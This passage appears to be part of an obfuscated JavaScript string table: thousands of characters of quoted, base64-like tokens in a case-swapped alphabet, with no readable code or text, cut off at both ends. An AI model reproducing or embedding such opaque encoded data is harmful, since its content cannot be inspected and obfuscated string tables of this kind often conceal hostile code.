xDUww5WCgrdy3blmg9VtuHN','z3Dmrei0tM1ozeTtD2HjwfLTsM5oyLLuy29nsgD5tKrf','nuTtwMLkEwTYu2LND2vewMHoAxDUsLrKCvPdy3blmg9V','wKnJC0OXyZfIv2q2t0C4m2eZrw5mq2ryvvm5A1rfDdvL','s1KWCZrHmMW0vevnBKXdzfHowfjQuZboCLvivxLIu2nZ','EeXdzfnKrxrjsNLRCLnPz3DLreKYtun3BK4YnxjLu2nW','mhbisNL3BLz6vMLmmwmYtKD0qMnty3nkmKz0yJngCvPf','ounzmdLysNL3BLKXtNzzBgmWwKDov09hDe1kExDUyKzO','rKHtsg9UtenKCu9hotzAwev6wtbKweP5D25wmuuZwKvW','EdrmsgTZzwL4qKXfsxbLm1POy2LcAe5umwHnANr5wLHs','yunJC0OYrtrIm2HyvuHkEfz6uLLzv3bOsNL3BLKXtNjI','tKDoAuXdy3PJv0zisNLRCLnPz3DLrePPtKn3BLHRrMLL','CfHovK42uLCXCMfdy3nkmezVu21osvDwuJnkExDUytfo','u2TYs0vVB01izZfzEKvZsJbgCLLtvw5lu3rls0rcne0Y','ExDUvJfgyvKXvNrHmdfZu0vJBKXdzdbKuZLQu0zoCLPS','uvLty3nkmJLeyJjADvnUqMPtr0vUtenKEfmWEfLsBe52','vJfkweP5D25HBe52tLzJm2vhtK1rmNn6sNL3BMvUAfLJ','EdzKBKvUtenKrG','q2ryu2S0A0P5A3jtAwD3zurvm01PD25AmvzewgLJCeSW','rfe1tLn3BK9vqMHvu2nWsZbVB01izZnor0LZsJfWvK5g','D2verMTAq3DUzw14s055y3blmg9VtuHNmu5QA3nkmgH4','s1n0s0TeqJromK01tenKyvzuuLrkEwTYu2LND2vewMTA','rei0tM1zmeXdzePKAvzLsNLRCLnPz3DLrfuWt0n3BK9d','vevZsJfkmfmWz25lu3rls0rcne56AgHmq2mWzuDwzuP5','sNLRCLnPz3DLrfjPtML3BK1vEfrxEwnWsZbVB01izZbo','ne1uBgHmq2rjwKvot0P5A3jtAwD3zurJELPPD25KwgHl','zgfwvfjusNLRCLnPz3DLrfPStLn3BK1vEfrxEwnWsZbV','BLyXsKDArtuWvg1ouMrgtw5mq2ryvuzWALzhvLfoBgmW','tvuYDevkExDUuLDkCe5wzfnsBu5luNLJC0OYndrImMHy','ExDUtxLAmMvPy3blmg9VtuHNmfLQy3nkmtvcww5VBKTt','wtaXweP5D25wmujfvdfJmwvRsKDwEwnZsJfJmfvTtLbr','v1zivtbnngj6vJvvmJLUsNL3BLz6y3HxrMrrt1vWq1j5','muPTwLzJm2vty3nkm0zmuM1ovLiXqLvkExDUuM0XDLDg','u2LND2vezgHoq3DUsvyXtfv5y3blmg9VtuHNmLPewxnk','sNL3BMrUsxzArwX0yJi5BvLty3nkmwmWt0v4mLnQzgTu','B25lu3rls0rcne5hrMHmq2ryu2S0A0P5A3jtAwD3zurg','BK5TsLjJEwnWsZbVB01izZfnEKfZsJjKvLeXng5lu3rl','mxnUyJnADMiWrKHkmtfIsJj4BgjTzdbHq2rKtZjZogje','vxbRu0HfBKXdzdrtsfzzvNPsDgn5y3nkmwrrzuDsvwnS','D25LBxHltNLJCeSWB29nsgD4wKDfC0OZChntAMnUs1n0','DgvZDa','sgCYtxPnC0OXCfzorK1Us1yWovnPz3DLrePTtKn3BLmY','EvuZsNLRCLnPz3DLre5StNL3BMvfCeTvAwnWsZbVB01i','nfL5D25Lwgr1u0nJCeSWB29nsgD4t0rfC0P6vxPvvwDU','u3HRvZbVB01iz3PomKLZsJnwnfDTC25lvJa5wM5wDvKZ','BKXdzfHumxbRvxPoAgnwzfnnq2nZsJfKufjTuLzJv3HQ','tLrouLndy3blmg9VtuHNme9xuxnkEMresM5VBKTtDeTl','BtbUtenKqLDvzdbwmuzZwtb0AeP5D25AvK52y2XKuMrQ','zurnmfPtD25Jrej0tvnJCeSWB29nsgCZtM1jC0OXCfzo','uMjwu2D3zurJnvL5D25kvgrXwKnJCfHtA21kA1jIvLnN','weP1suHwyLz5z3DLre0Ytvn3BLDQsLzxu2nWwfnOrKXf','AwnWsZbVB01iz3LoELfZsJfWvK5gtw5lu3rls0rcne5T','y3nkmwrqtdjotfuYovfzvez4sNL3BMjRBfDzmu5uytjs','mvj5y3nkm2HRuw1ove9hDeXAmwnUtenKAgmYnxPwmdLR','mujusNL3BLz6vxPzmuzuytngmwrUvw5mq2rOwtncA1r6','zenIvZLAzuzoDMnTChHkExDUwwXoDMjwzfbnwgrytLzJ','B29nsgD5tvDvC0OXzZjAmdrUs1n0s0TeqJromKPStenK','AdvnvMrsy1nJC0OYuK5Jr1jrutj0sgmXy25mq2rPutj0','C3bpmZv1sMLzB2jumxnkvei0tKq5DeTQqJrorefYyMPW','tenKsvPftK9kEwTYu2LND2vewMToExDUtKHOBfHPy3bl','C0OWB21ImM9Us1n0s0TeqJrovgrQtenJmu0XrKLkEwTY','ne1QqMTmq2rmyLnsteP5A3jtAwD3zurnm015D25vBLjm','u2LND2veyZrzExDUyKu5Afr5y3blmg9VtuHNmvLTtxnk','uLDwtw5mq2q1wvHcALnStNjtr1jOsNL3BLyXrxHLvMmY','q2rxyxPorKP5A3jtAwD3zuroAe1PD25IrtLOvhLJCeSW','EuLfBZLyEKi0txPzmK1uttromLfZwKqXn2zuDgTxmg9V','q2mWzuDwzuP5A3jtAwD3zurKBu9tD25kvgrXwKnJCeSW','tenKmMf5vtnkEwXKs0HzC2r5AZDMu3H5vZjfEuTeqJro','ExDUvJfktu1SyZbor1PyvvvJBKXdzfHum2HRvM1KDfjw','vNPwCwjiB3PovtrUwfr0BwrxnwPKr2X2yMLczK1iz3Po','oxbkExDUyvHkmfPfnvrImKOZwvnJC0OZqxHsBvjwyLD0','C0OZBhPHr1jqyuvoD0P5D25wmujjwJfJmMvTChLzu2nZ','vtvzAxDUu0HfB1zPy3blmg9VtuHNm01xvxnkEK54wvvJ','sJnWC1nQy25lu3rls0rcne5QsMHmq2q1zdi1suP5A3jt','vuPesNLRCLnPz3DLrgmWt1n3BLnirw9wAwnWsZbVB01i','ve1ZsJb4wgfUrw5lu3rls0rcne5QsMXmq2rPzw1SmeP5','u3DUvwW1se55y3blmg9VtuHNEfPuz3nkEKznvtfZBKTt','y3DoBgrsvhLJC0OYouLtBu5nt0D0tvyXrKHkExDUvNPA','utj0D1yXsMHkExDUyM1NDLPgsNrHmuPguNLJC0OYtLrI','whqYwvHjz1Demvvpm0PSzeHwEwjPqJfxmwDVtuHNEvPe','u2LND2verxPpq3DUvezKCwnty3blmg9VtuHNmK1uvxnk','zZnpv1fZsJfgsK5ftw5lu3rls0rcne1Twtrmq2qXzuzW','sJnRCePTsw5lu3rls0rcne5esMLmq2ryu2S0A0P5A3jt','zfC1AMrhBhzIAwHgtevzCguZwMHJAujyufzrn2nTvJbK','C2nQmtDMvhr5vZjfEuTeqJrorejQtenKmfHwvJfkEwXK','u3rls0rcne1xtxHmq2m0sMLotuP5A3jtAwD3zurwAK1P','odnNswHpwem','utj0AvKXy25mq2rWyLC5rfyXrLvrBgmYvNLJC0OYrLPt','BeXdzeLJu2HxsNLRCLnPz3DLrfjQtvn3BLDQsLzxu2nW','s0TeqJror1e0tenKnfnRCfnkEwTYu2LND2veyZfAAxDU','ovLABKz4sNL3BLL6AhjpwfzOzwPRBKXdzfHoBgHXvJa5','mg9VtuHNmK56y3nkELPPvvHnBKTtDeTlrei0tvrvneXd','mg9VtuHNmvPuvxnkEuzKuZfnBKTtDeTlrei0tJjrmeXd','y3nkmJvTy1Hwru9hoxjkExDUvJfgq1KWCZrImdvTwNPr','mgHRuta0BKTtDeTlrei0ttjjnuXdzgfnBfzAsNLRCLnP','m2TUs1n0s0TeqJrov1v5tenJm2jTDdvkEwTYu2LND2ve','BxnStNLJCeSWB29nsgD5twPJC0OWrNjzu1vUs1n0s0Te','BMXytKDWqMvxrw5mq2rytLrOB1yXrNrAvMrsuNLJC0OY','rKu0yJaXA1Lty3nkmfzeyNPsBvrvwMPurwnUtenKq1DU','mK5tuti5ywjQsKHkExDUvNPJngfSzfbvmhHyvwTJBKXd','AhzuBKPOsNL3BMfStNjxvZLeytjgwfvuuw5mq2r0uti5','tuHNEvL6uxnkm1jLs0nNBKTtDeTlrei0tw1zmKXdzfjt','mJvjsNLRCLnPz3DLrgmZwvn3BK9vqMHvu2nWsZbVB01i','wNjkvgnUs1yWovnPz3DLrgn6twL3BMvPrw9kAwnWsZbV','q2rjy1nOv0P5A3jtAwD3zurrmvL5D25LrxblvwLJCeXh','rZLjsNL3BLyXqMTArKjSzfrKwfveqw5mq2rSutjZmgnx','vJb4m1eYou5zBKvUtenKne9hoxLwEMmWuM5KweP5D25J','CKP5A3jtAwD3zurjEe1PD25xAKPwv1nJCeSWB29nsgD6','qJrnEKK0tenKzvfxsJzkEwTYu2LND2vevxHpq3DUtvrw','AwnWsZbVB01iz3LzAMDZsJnOs1nSsw5lu3rls0rcne5T','sZbVB01izZnnr1fZsNPvELvvz25lu3rls0rcne1uvM1m','vMmXvNLJC0OXzffomLjmwLDwv1yXsxDkExDUwLrkwffT','ExDUwgTgAwvPy3blmg9VtuHNmK9hwxnkmhHyyw5fBKTt','v0PvvKnJC0OYEeXuELz6yLC5uKP5D25KvMr4vKzJm1v6','ngj6Bg1zu2nZsJfKu1vTuK5zvKPQvvDsreP5D25wELf2','AZrRsNLRCLnPz3DLreuXtxL3BK4YnxjLu2nWsZbVB01i','yM5sCgjUvMXpmZfPy21wAgf6DdLMu2GYteDgEvOZvNrA','mujOsNL3BMjQAhzABgrsywXgwe5Rog5mq2ryvdbkA1vi','CeSWB29nsgD6tLrzC0P6tNHzvwnUs1n0s0TeqJrov0K0','BdftwePXsNL3BMvRtNznBgrsww5gwe56z25mq2rVu0DO','zeHwEwjPqNLqAJf6tZmWC1PgDeTlrei0tvDjEuXdzeLA','EMq0wtfcrgf6vLHvBgG2sNL3BLL6AhjoA1jyy2XrBKXd','uM9Hwe5IsJfgB1DUqJzHEwrKs1r0ouXhBgjkm0j5yJns','AxDUzw14s055y3blmg9VtuHNELPxsxnkmNHqwvu4BKTt','sZbVB01izZbAvgTZsNLrEgruqw5lu3rls0rcne56qtfm','sM5VBKTwmdLABLz1wtnsCgiYng9JAxH6teHrCguZsMXK','EuXdzhLArKjVsNLRCLnPz3DLrff3tun3BMryAeTHEwnW','y3nkmKzuyJbOwe5TrMHrBgnUtenKwe5vtMHKA2q0wKu5','DeTlrei0tLDwAKXdzejHmKvSsNLRCLnPz3DLrfKWtvn3','D25wELv6wKu5va','wtjOALvfzfbkExDUvNPsyvPfCerImhrytLrbCKP5D25w','wwXgEKP5A3jtAwD3zurJEe9dD25KwgHHyxLJCeSWB29n','B1zPy3blmg9VtuHNEu9xvxnkEKuXuwTnBKTtDeTlrei0','y3blmg9VtuHNEu1QA3nkm2WZyMTNBKTtDeTlrei0tMPO','wtfgAeP5D25HvMHVwKvWDgiWwKDzu2nZsJfJmeWYtKLv','wgTUtenKwfviuMTvv2HqzvzKugnty3nkmwmYzgXcwe5f','sZbVB01iz3PnrfvZsNPSqvLwrw5lu3rls0rcne1xsMHm','s0TeqJroALu0tenJm2jTDdvkEwTYu2LND2vey3Pnu3DU','z3DLreuXwxL3BMneqxboAwnWsZbVB01izZbprgnZsNLg','mLj5y3nkmwmYu0vgwe4YvtrJBgnUtenKrfKYvLbwELv3','zwLSn2rTrNLjrtG5ver0EvPyuJfJBtrNwMX0ueTeqJrn','n2H1tKvQrq','wu5Tze9kEwTYu2LND2veyZfpu3DUtMPcyvr5y3blmg9V','tun3BMvTEeToEwnWwfnOqKXiAgjwq2D3zurjEe1tD25t','BuLZsJjKvLeXng5lu3rls0rcne5Qvtfmq2n6y1DgseP5','vff4tenKnuTtwMLkEwTYu2LND2veuMHoq3DUvMPgA1nd','rLzOsNL3BLyXqM9ArtfuyJjgDwjxovnkExDUyvvoCMqZ','AeP5D25wmdLZwKvSAgjhtK5ArgDUtenKwe56qNPJBuPH','m0z4vJfjneP5D25Kr2HvtKzKuMrhtLDzu2nZsJfKu2rh','rZLpwKvJBKXdzfHoEK5Qu0voCK1RrJfsEwnZsJj0vgiW','rZLhsNL3BLPisMTArLzuyJbWr1j5y3nkmKz0yJb4wfr6','tJnfBKXdzfHvAK5RvercsgrSzfjuEwnZsJfJmgvuzfHu','BuvZsNPKrePUB25lu3nUwtjvBLHtAhPmq2nUs1nRC0P5','uuDguKP5A3jtAwD3zurwBvPPD25rv3rOsLnJCeT5AeTl','zfHtAZrRsNLRCLnPz3DLreL6tKn3BLmYmgTtEwnWsZbV','AKXdzdrtA3btsNLRCLnPz3DLrfuWwwL3BK15wJjLAwnW','BKTtDeTlrei0twPJEeXdzdzju2DTsNLRCLnPz3DLre16','tNPnC0OWBdjkvJrUs1yWB1jtEeDlvhq5tevoyLzdz3DL','sNLRCLnPz3DLrgrOtNL3BKLvCgjuAwnWsZbVB01izZbA','rgHYvuzJmfqXy25mq2ryvuDku1z6vKXnBgrruxLJC0OX','AwvTBdbkEwTYu2LND2vevtfAq3DUtvrwq1f5y3blmg9V','q2rHtwXwwKP5Bgrlr1PIwvrbB01izZfpvevZsNPnBwrU','v0nJC0OYzZrHmujYutj0CLyXqtbkExDUvJfgnfPfmuPI','sJnwnfnTC25lu3rls0rcne5xrtjmq2q2svnNBuP5A3jt','tvn3BKPuzhfAq2nWsZbVB01iz3LAveLZsNPvELvvz25l','q1z6uKHkExDUvNPzEe9wyZjAvMH6vNLJC0OZqKrImLzy','veHfBKXdzfHomwq2vJa5Bfrgzfnnq2nZsJfJmgjxEfHu','wJjLAwnWsZbVB01izZnAr1LZsJfgsK5ftw5lu3rls0rc','uKHprZLesNL3BMmZsJrzmdfuytnsBwnty3nkmwrrzwT4','EwnWsZbVB01izZjov01ZsNLrEgruqw5lu3rls0rcne1Q','u3nVu2LND2vettrnExDUtxLAmMvPy3blmg9VtuHNEu5u','mxbOvtjZEvyWoxrkExDUvJfkD1PgrLHtBu5nvJnvBKXd','y3blmg9VtuHNEK9hrxnkmwrlvgLrBKTtDeTlrei0tNPk','y3nkme00yxPOAgmXqKrkExDUwwXoCMjhnurHmMHyvhPr','u3rls0rcne5uuMTmq2mXttfgsuP5A3jtAwD3zurKAe5P','ufOWBffHAwnZsJbAvgiZBfHvrxD5vNPKnuP5D25wmujt','ree0sNL3BLPStNzHrMrqu21sv1uYDeHkExDUvNPAnwiX','t0rrC0OZqxDIvevUs1n0s0TeqJrovgS1tenKD01hmhHk','vti5veP5D25wEMrizezKuu1gsLHvwfvUtenKEwjxouDw','tenKwe5gzhrwmdLuwwXKue5dy3nkm2HTwM1kmK9hoxrk','AwD3zurnnu5PD25KrJrVs0nJCeSWB29nsgD4tvrRC0OX','zfzyvw5lu3rls0rcne5uvtfmq2qXzuvWCKP5A3jtAwD3','s0TeqJrorgS0tenJnvfhrLjkEwTYu2LND2vevtrnu3DU','sNLRCLnPz3DLrfKZwvn3BK5utLjtq2nWsZbVB01iz3Ho','mujTvw1gBMvhtLDsEwnZsJjOEfndovHvvxbRveDfBKXd','ugnty3nkmKP4uM1ssfuYodbLrMnUtenKwe5towPwrZfY','C0OXwxHArwDUs1n0s0TeqJrnBveZtenKtvyYChHkEwTY','BMfxttnzmdfeyta1wfvgy25mq2qWv1roALzxmxzurMrs','nZnAAeLUtuS','s0TeqJroAKL3tenJEMnxrKHkEwTYu2LND2veyZjnAxDU','sJfJmwjvtLHvrZfvvJfkseP5D25wmuj3wKvZngiYwNnr','BKXdzdrrmJLtvJa5wwrSyZfLu2nZsJfJmwvyAfHumLzX','zfbzu2nZsJfKuW','B29nsgCXt0DzC0OYEfbzvtHUs1n0s0TeqJrnv1uYtenK','EwTYu2LND2vesMPpq3DUvwW1se55y3blmg9VtuHNmu1e','y25lu3rls0rcne5Qvtnmq2q0u2TWu0P5A3jtAwD3zuro','B29nsgCYtw1zCW','wML3BK1uvKnrEwnWsZbVB01iz3PAAKLZsNLvm2fTuw5l','A0XdyZjzBez6sNLRCLnPz3DLrfjPtxL3BLmYmgTtEwnW','tenKELLTAZjwmueZwtfcAeP5D25AwfjVwKuXrgiYnxPw','sJfJmLPRvLHovfjnzdnfBKXdzhzuAKf5wM5kCeP5D25w','ng5lu3rls0rcna','wfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyWowjSDhzy','zeTkBtLXsNLRCG','AvLUAhHkExDUvJa5C1KXrKrHmhHSu2XJBKXdzfHvvgrQ','neXiA3bLm1POy2LcuvbvDZDJBvyWzfHkDuLhwMjvq2D3','zurKBfPPD25osgHSwgLJCeSWB29nsgCYtw1nC0OYsJzH','txnkmKO2yvHrBKTtDeTlrei0ttjjmKXdy2HtBhrpsNLR','BLjmu0nJCeSWB29nsgCZwtjjC0P6vxPvvwDUs1n0s0Te','mwrtzeDsvvnvwMPuvwHysNL3BLfSBgTArLf3wLrJBKXd','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','sgW1vti4nvLUrw5mq2reyuDkDLeXtNzuAwnZsJncs1zT','AhLmse1WztnkBgrivNLIAuj5sZnnn2ztEgTxmg9VtuHN','D25HvK52uMXKuMjTuLHoBgnUtenKCvrRttbAr05usNL3','rxruyJa5DLj5y3nkm1PnywPwmvuYoxHkExDUvNPABgjf','q2nStJjWA0P5A3jtAwD3zurwA05dD25vvwSWuxLJCeSW','zhrIm1vUtenKwfvRsMTwwe5Rwtfkme9dy3nkme4Xvg1o','sNL3BMrgtNzrBgrst1HSwe5fy25mq2q1wwXnELz6zhHt','u2nZsJnADgiWowXHsgHQvM5fBKXdzdzzEMrRvKHAmu1P','y3blmg9VtuHNEu1etxnkEMresM5VBKTtDeTlrei0tw1n','nteZn1rfthfwwa','DfHoBKP0zfHfBKXdzhLnwgHQu0voCMngzffoq2nZsJiW','tenKA09hotjwELjyzeHAweP5D25Jvu5Yt0Dosfnfuw5m','tvDZEvr5y3nkmwmZtLHwwe5hvKzrBKvUtenKEMjxDeTz','u2H0ufDAyLnPz3DLrev4wLn3BMneqxboAwnWwfnODeXi','r283y21wmgrysNvjsfjVyvHoyKOYDejusei0zvnKzeTi','m01QA3nkEKznvtfZBKTtDeTlrei0tw1vmKXdyZnrEvO2','sgD4tNPzC0OWB21ImM9Us1n0s0TeqJrnAMm0tenKmfHP','utjmq2qWwfzwmuP5A3jtAwD3zurgBfPdD25wAKzRu0nJ','suvLrvK','Ae1dD25ome1TzwLJCeSWB29nsgCZtxPJC0OXzeTuAvfU','vNPKse1dy3nkmwmZutnsngrfnwTwA2nUtenKEfrfCgPv','s0rcne1TwMXmq2r3tunRmKP5A3jtAwD3zurnD05dD25v','D25wELL6wKvWDgiZuLHorejysNL3BMnhsJvsmwrrvM1o','AwD3zursAvLtD25zBNbWzenJCfHumw1KvZvQzeDSDMjP','CLnPz3DLre0XtNL3BMvfCeTvAwnWsZbVB01iz3HorefZ','z3DLrgrQwML3BK5QqMfuEwnWsZbVB01iz3LnAMDZsNPK','CZLJu3HZufDAmwjTtJbHvZL1s0nSn2rTrNLjr0v5ufvV','zgXnq3DUsKrgmu1dy3blmg9VtuHNm05evxnkEMXbwvzf','ww5VBKTtDeTlrei0tNPOBeXdzhDnrZb4sNLRCLnPz3DL','vLDty3blmg9VtuHNEK9usxnkEuzlvZa0BKTtDeTlrei0','q1OXtNjKrMrryLnJC0OXzfjrBvjpvJfAALqYuJvkExDU','y3blmg9VtuHNEe1xuxnkEMDTstb3BKTtDeTlrei0tMPz','s0TeqJroBvzStenKyu1SvLPkEwTYu2LND2vetxLpu3DU','sfz5y3nkmfjUu0uXngjxoxjkExDUvJfbm1PfEerImfPO','nujzBM9Us1n0s0TeqJroEK5StenKD01hmhHkEwTYu2LN','vfvkALrfy25mq2ryvdi1svz6vM1tsgXOsNL3BLyXstfs','ng9lq2nWsZbVBW','vw5cALiYmxjrBtvyyLnJC0OZwNPIr1jjt0C5wMffy25m','sgCYwMPzC0OZBdnIA2DUs1n0s0TeqJroEMSWtenKzvfx','rgrTwML3BLDQsLzxu2nWsZbVB01iz3LoAKvZsJfkzvj6','m0PeyJngwe5UBhrswevUtenKB1LUqMPtrK5Yy1zKufLt','BKTtDeTlrei0tvrAA0XdzdvKmJvjsNLRCLnPz3DLreKW','m2XuyJbsnLeYoxPAmwnUtenKm1nRCgTtm1PSzgLJC0OY','s0rcne56y3Hmq2ryu2S0A0P5A3jtAwD3zurJEvPPD25k','mKv4s0rcne5evM1mq2qWwfzwmuP5A3jzvevVtuHNme9u','mJbRu3LJCeT5zg9kmtbWtZbfCKT5BhbAAwGXvZfrB01i','wxDKwgW2vti5seP5D25wmuztwtbOBfjeqLHovwnUtenK','wKTzmda0yxPwwfvftw5mq2rSv2PctfyXsMfzmvP4sNL3','BLLwtNzsvMmXttjotvuYDffkExDUwKrODMfSzffIA1j5','ALLtD25KwgHHyxLJCeSWB29nsgD4wwPRC0OYsJzHwffU','v214ALnRtNjomJf4sNL3BLyXqtvoBgmWt0rcwfqWog5m','tfv5y3blmg9VtuHNm05uwxnkmuzktKvnBKTtDeTlrei0','m0PRvuDNBKTtDeTlrei0tMPRm0XdzdzIrw8ZsNLRCLnP','zZjorfvZsJfNmLOWng5lu3rls0rcne4Ystrmq2mXttfg','ywLJCeSWB29nsgCZtNPnC0P6rK1vmxnUs1n0s0TeqJrn','AwD3zurJD05PD25KBxnStNLJCeSWB29nsgD4t0DjC0OZ','BvLPD25LBxHltNLJCeSWB29nsgD5tuDfC0OXwNjnmfvU','u2nZsJjkmgjuBfHvBKjQvLDfBKXdzhHIv3n3wwTKrvDd','DeTlrei0tvDAAKXdzdfLrNbYsNLRCLnPz3DLre14wvn3','B01iz3LAAKfZsJfkzvj6y25lu3rls0rcne1usxDmq2n4','mJLTutnKBgrftw5mq2rWy1vWALnhmxjrmwrqtunJC0OY','twjgyZnAve5cwvnJC0OZCeTwBvjot0C4mgiYrw5mq2rS','Bu5uvNLJC0OYvtrImhHhyZjgBeP5D25Hme5Yvw5Kwvnf','EfLxuxnkm2TWsM1jBKTtDeTlrei0tJjsA0XdzeXIu1jm','uKXkEwTYu2LND2vevtjpq3DUtKHOBfHPy3blmg9VtuHN','AwD3zurzne5PD25nm0zOuNLJCeSWB29nsgCWtvrrC0OW','m2ruqw5mq2qYwtj4A1vxvNbKEwnZsJjJngiYzhzxvNbQ','ELjty3blmg9VtuHNEK1QrxnkmuzktKvnBKTtDeTlrei0','BLDTEgPtA05YutfKuvLty3nkmwmXzeDove9hDe5KAZvq','wtfcseP5D25rv2HpwKzAB2nyrw5mq2ryvvHcALzRmvvx','A3nkm2TWsM1jBKTtDeTlrei0tKDnEuXdyZfnmuzjsNLR','BLOWtNztvvz5wvvrBKXdzfHumMHQvLCXCLPhEdbAu2nZ','mNbeyJj0wfqWwMTvA05YthLJC0OWrJfHr05uvtj0wfyX','Buz5suvRovH6qJrnELKYtvrnne4YutDKmMHWyKDvB0Lt','weP1tZjoDMjUuNbIBLzStZjoAgmYvw5nEwm2zg1gEuLf','y3blmg9VtuHNme1Quxnkmhr0sKvZBKTtDeTlrei0tNPz','y3nkmwrsuM1svgvivLzwmuu0sNL3BMjwtNzABgrqy21w','BKTtDeTlrei0tMPrnuXdzeTkBtLXsNLRCLnPz3DLrfjT','AxDUtJbnBwvPy3blmg9VtuHNEvPhwxnkEK54wvvJBKTt','CeXhD3bpmZbVs1nRnW','wtjNB2vwDdzlExrKs1H0ALLytMXkEKfUt25kBgrivNLI','mNn5vNPvnfDPy3nkm05jyLvOwfqXsMPwBuvUtenKwfvR','suP5A3jtAwD3zurvEe5tD25oAKjHvhLJCeSWB29nsgD5','nMjfBZnkEwTYu2LND2vestrnExDUzuvWs1vPy3blmg9V','s0rcne4YsxHmq2rkzgLwzuP5A3jtAwD3zuroAvL5D25z','mg9VtuHNEvLutxnkmwrlvgLrBKTtDeTlrei0tNPSAeXd','BhDkEwTYu2LND2veuxPpu3DUtM1kuMn5y3blmg9VtuHN','vfPOtenJm2jTDdvkEwTYu2LND2vertvnq3DUtvrwq1f5','DhDwmuO1sNL3BMnwBe9zmu50ytb4ALz5y3nkmwmZttjs','s0rcne5urtvmq2rlsM05CuP5BgrlsfvZtuHNEfLtA3bp','og5mq2rytKzWA1vhmxjHBgmWwvrbBKXdzhjvmJL4vJfc','vxLnExDUww5WCgrdy3blmg9VtuHNEe9uy3nkm1PYsLrJ','CeSWB29nsgD5wKDvC0P6tNHzvwnUs1n0s0TeqJroBu01','r1jvyLC5ywjftNztAwnZsJbovgiWnvHvvZv6vNPwteP5','rNnLwefUs1n0s0TeqJrnEMSZtenKmwvfChjkEwTYu2LN','rMnvsMPwvZf2yvzKuvf5y3nkmwmZuM1ovfeYDg5wmuP4','uNbImJrVzhLSn2rTrNLjrK05ver0EvPyuJfJBtrNwMX0','v1LZsNPNBuKWD25lu3rls0rcne1xsM1mq2nStJjWA0P5','ufrcne1dEhDmseu5sNLJC2nQmg5kENrZufDrB2jdAZDA','sfLZzhLSn2rTrNLjr0uWufDfEu8ZsMXKsfz5yMLcBvCY','me16uxnkEvuZyw1rBKTtDeTlrei0tKrJEuXdyZrkAu5n','D25sBu5ZwKvOvgj6uNzzu2nZsJnkDgf6Bg1zmKPesNL3','vfLxmxjomwrtvxLJC0OYsNrIEtLyvvHsA1zhmxjmEwnZ','tML3BK9dwwPuq2nWsZbVB01izZjor1vZsJbgCLLtvw5l','zffoq2nZsJfKuvrTuKPuA2n6vJffD0P5D25wmuP3wKzn','C0OYA3Dpshbfuti5nKP5D25wELzRwtfcrgeYvLHvvtLW','vgeWDfHuELfUtenKwfvQtMPvBe5YvfCXyvz5y3nkmNru','u3rls0rcne1uutbmq2rmyLnsteP5A3jtAwD3zurvELPt','qJnqvei0tur0m1bhEgjkmNHSyM1Kmgfdzgrpm2nYs3LS','re15tenJnePPtK1kEwTYu2LND2vewtrpu3DUzfHOs2f5','qNLqu0vOvZeWn2nTvJbKweP1suDAmwjTtJbHvZL1s0Hn','rfuZtun3BK1uvKnrEwnWsZbVB01izZbArfvZsNLrEgru','wKTtBvjovti5DweYrw5mq2ryvvzcywjgtNzrm1j4sNL3','z3DLrfuZwKn3BK0ZrMHsEwnWsZbVB01izZfAr0vZsNPf','DdLmsfjIvenNDW','D25wELzSvfHkDgiWDg9Ju2nZsJfKuvPUwNjprZL1uvvJ','s0rcne0Yvtvmq2qYyxLvm0P5A3jtAwD3zurfm1L5D25I','tKrrC0OXsJbtmgDUs1n0s0TeqJroALzPtenKBLzvtMvk','t0P5A3jtAwD3zurvm1LPD25urMrXy1nJCeSWB29nsgCZ','uKzJBKXdzfHor3HRvwPOCMqXyZjwEKfUtenKwe4XsMTv','mhbqm2rWyM1sDMr6CevxmvvVtuHNmfPeA3nkmgHRuta0','EwnZsJbgmwfhtLvrmNr5vJfgBeP5D25wELf6wKu1rgiY','Dvndy3blmg9VtuHNm1PurxnkmwrlvgLrBKTtDeTlrei0','uKHkExDUvJfgq1KWCfrHmhH3v1CWBKXdzhnIvZKZy1Hj','txDuEwnZsJfJmLfTuLbvmJLdvNPwmvLPy3nkmwrrzuDo','EdfHrMrtwvnJC0OYCe9rmK52uJa4BKXdzhnKmxbRvuzo','vMvkEwXKs0nJBKTwDgHnq2D3zurzEvPdD25vBdvitNLJ','vvniAgHkExDUvJfcmfKXsLrHm2XOv0zJBKXdzhrvmJK1','nJK2odrKzgHireu','ALjytM1vBKXdzhjIv3rsyurOCLvwzfjAu2nZsJboALmZ','BK5QqMfuEwnWsZbVB01izZnovefZsJfWvK5gtw5lu3rl','s0rcne16utvmq2rkzgLwzuP5A3jtAwD3zurJmvPtD25K','wKHIA29UtenKnG','zZfnEKLZsJbgCLLtvw5lu3rls0rcne5uwM1mq2rnvJjW','yLvoB1LysKrImLjSsJeWB01iAg1AAvP0ugO0B0XuqJrn','BLmYmgTtEwnWsZbVB01iz3HoAMDZsNPSqvLwrw5lu3rl','z25lu3rls0rcne5hrxPmq2mXttfgsuP5A3jtAwD3zurs','we5uzgPvmu5Yv1nJC0OZBg1pvejyvuzAALvUrw5mq2rZ','ExDUvJfgt1PgwxHHvLzyvdbnBKXdzfHvrKPRu1vOr1KW','EMDZsJnszuTdz25lu3rls0rcne1TtMTmq2rjwKvot0P5','BgnUtenKmLDhAgPtvgH2tJfKuLj5y3nkm0L3zw0XwfvU','m3b1vNPKweP5D25wEMqWwtb0rgf6BfHuEMHgsNL3BMvS','B29nsgD6wvrvCW','Ee16zZnArNnUuLHSrLrhvLrkmta5ufqXmwjTuMXABwX1','rei0tMPfD0Xdy2Tnwfv3sNLRCLnPz3DLrfPPwwL3BK9d','sZjwtLr5y3nkm055ttjovu9hDe9HrwnUtenKwfr6BePA','tenKnLKWtM5wmuzxwtfAEeP5D25wELzWtwXKu1PxwLHv','CeTvAwnWsZbVB01izZjzALLZsNPsnfPwng5lu3rls0rc','uxnkmgH4s0zzBG','vJfcCu1SyZnsEwnZsJjsrgiYBfHomgrlyZnfBKXdzg1J','sNL3BMvRDhDzmhbiu0zRBKXdzfHvrfzVvNPwrgvSzffH','reKZtwL3BKPerJfnq2nWsZbVB01izZbnv1LZsJbOA1eW','re0YtMPfEK9ezgTxEwrgutnWDMnTC25yvNrTwfr0CfPP','tuHNmu5evxnkmuPLuNPJBKTtDeTlrei0tKrNmeXdyZbL','mwmZwvuXnMjxouLIrwnUtenKmLLRzhbwmuuZwta5seP5','mMWZzfzOrK9hodjkExDUvNPAB1PgvKrImePytM5ws0P5','nu1dD25xAKPwv1nJCeSWB29nsgCXww1vC0OXB3LwvMTU','zez0tuTeqJrnv1L3tenKtvyYChHkEwXKufDAmwjTtJbH','v21svLj5y3nkmwmZv21otu9hDdrwmdLezunJC0OZu